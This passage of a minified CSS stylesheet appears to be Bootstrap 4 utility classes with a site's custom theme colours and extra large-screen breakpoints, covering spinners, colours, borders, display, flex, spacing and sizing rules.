transparent;border-bottom:10px solid transparent;opacity:0.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:0.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border 0.75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow 0.75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary,.card-panel-primary .card-header{background-color:#A48A77 !important}a.bg-primary:hover,.card-panel-primary a.card-header:hover,button.bg-primary:hover,.card-panel-primary button.card-header:hover,a.bg-primary:focus,.card-panel-primary a.card-header:focus,button.bg-primary:focus,.card-panel-primary button.card-header:focus{background-color:#8b705d !important}.bg-secondary,.card-panel-secondary .card-header{background-color:#B5B7B8 !important}a.bg-secondary:hover,.card-panel-secondary a.card-header:hover,button.bg-secondary:hover,.card-panel-secondary button.card-header:hover,a.bg-secondary:focus,.card-panel-secondary a.card-header:focus,button.bg-secondary:focus,.card-panel-secondary button.card-header:focus{background-color:#9b9e9f !important}.bg-success,.card-panel-success .card-header{background-color:#28a745 !important}a.bg-success:hover,.card-panel-success a.card-header:hover,button.bg-success:hover,.card-panel-success button.card-header:hover,a.bg-success:focus,.card-panel-success a.card-header:focus,button.bg-success:focus,.card-panel-success button.card-header:focus{background-color:#1e7e34 !important}.bg-info,.card-panel-info .card-header{background-color:#17a2b8 !important}a.bg-info:hover,.card-panel-info a.card-header:hover,button.bg-info:hover,.card-panel-info button.card-header:hover,a.bg-info:focus,.card-panel-info a.card-header:focus,button.bg-info:focus,.card-panel-info button.card-header:focus{background-color:#117a8b !important}.bg-warning,.card-panel-warning .card-header{background-color:#ffc107 !important}a.bg-warning:hover,.card-panel-warning a.card-header:hover,button.bg-warning:hover,.card-panel-warning button.card-header:hover,a.bg-warning:focus,.card-panel-warning a.card-header:focus,button.bg-warning:focus,.card-panel-warning button.card-header:focus{background-color:#d39e00 !important}.bg-danger,.card-panel-danger .card-header{background-color:#dc3545 !important}a.bg-danger:hover,.card-panel-danger a.card-header:hover,button.bg-danger:hover,.card-panel-danger button.card-header:hover,a.bg-danger:focus,.card-panel-danger a.card-header:focus,button.bg-danger:focus,.card-panel-danger button.card-header:focus{background-color:#bd2130 !important}.bg-light,.card-panel-light .card-header{background-color:#f8f9fa !important}a.bg-light:hover,.card-panel-light a.card-header:hover,button.bg-light:hover,.card-panel-light button.card-header:hover,a.bg-light:focus,.card-panel-light a.card-header:focus,button.bg-light:focus,.card-panel-light button.card-header:focus{background-color:#dae0e5 !important}.bg-dark,.card-panel-dark .card-header,.navbar-inverse,.navbar-inverse-transition,.navbar-inverse-transition.navbar-transition{background-color:#3E3D40 !important}a.bg-dark:hover,.card-panel-dark a.card-header:hover,a.navbar-inverse:hover,a.navbar-inverse-transition:hover,a.navbar-inverse-transition.navbar-transition:hover,button.bg-dark:hover,.card-panel-dark button.card-header:hover,button.navbar-inverse:hover,button.navbar-inverse-transition:hover,button.navbar-inverse-transition.navbar-transition:hover,a.bg-dark:focus,.card-panel-dark a.card-header:focus,a.navbar-inverse:focus,a.navbar-inverse-transition:focus,a.navbar-inverse-transition.navbar-transition:focus,button.bg-dark:focus,.card-panel-dark button.card-header:focus,button.navbar-inverse:focus,button.navbar-inverse-transition:focus,button.navbar-inverse-transition.navbar-transition:focus{background-color:#252426 !important}.bg-white,.navbar-default,.navbar-default-transition,.navbar-default-transition.navbar-transition{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary,.card-panel-primary{border-color:#A48A77 !important}.border-secondary,.card-panel-secondary{border-color:#B5B7B8 !important}.border-success,.card-panel-success{border-color:#28a745 !important}.border-info,.card-panel-info{border-color:#17a2b8 !important}.border-warning,.card-panel-warning{border-color:#ffc107 !important}.border-danger,.card-panel-danger{border-color:#dc3545 !important}.border-light,.card-panel-light{border-color:#f8f9fa !important}.border-dark,.card-panel-dark{border-color:#3E3D40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:0.2rem !important}.rounded{border-radius:0.25rem !important}.rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.rounded-right{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-left{border-top-left-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-lg{border-radius:0.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width:1600px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media (min-width:1800px){.d-hg-none{display:none !important}.d-hg-inline{display:inline !important}.d-hg-inline-block{display:inline-block !important}.d-hg-block{display:block !important}.d-hg-table{display:table !important}.d-hg-table-row{display:table-row !important}.d-hg-table-cell{display:table-cell !important}.d-hg-flex{display:flex !important}.d-hg-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width:1600px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}@media (min-width:1800px){.flex-hg-row{flex-direction:row !important}.flex-hg-column{flex-direction:column !important}.flex-hg-row-reverse{flex-direction:row-reverse !important}.flex-hg-column-reverse{flex-direction:column-reverse !important}.flex-hg-wrap{flex-wrap:wrap !important}.flex-hg-nowrap{flex-wrap:nowrap !important}.flex-hg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-hg-fill{flex:1 1 auto !important}.flex-hg-grow-0{flex-grow:0 !important}.flex-hg-grow-1{flex-grow:1 !important}.flex-hg-shrink-0{flex-shrink:0 !important}.flex-hg-shrink-1{flex-shrink:1 !important}.justify-content-hg-start{justify-content:flex-start !important}.justify-content-hg-end{justify-content:flex-end !important}.justify-content-hg-center{justify-content:center !important}.justify-content-hg-between{justify-content:space-between !important}.justify-content-hg-around{justify-content:space-around !important}.align-items-hg-start{align-items:flex-start !important}.align-items-hg-end{align-items:flex-end !important}.align-items-hg-center{align-items:center !important}.align-items-hg-baseline{align-items:baseline !important}.align-items-hg-stretch{align-items:stretch !important}.align-content-hg-start{align-content:flex-start !important}.align-content-hg-end{align-content:flex-end !important}.align-content-hg-center{align-content:center !important}.align-content-hg-between{align-content:space-between !important}.align-content-hg-around{align-content:space-around !important}.align-content-hg-stretch{align-content:stretch !important}.align-self-hg-auto{align-self:auto !important}.align-self-hg-start{align-self:flex-start !important}.align-self-hg-end{align-self:flex-end !important}.align-self-hg-center{align-self:center !important}.align-self-hg-baseline{align-self:baseline !important}.align-self-hg-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width:1600px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}@media (min-width:1800px){.float-hg-left{float:left !important}.float-hg-right{float:right !important}.float-hg-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top,.navbar-mainnavigation.navbar-fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom,.navbar-mainnavigation.navbar-fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0, 0, 0, 0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0, 0, 0, 0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem 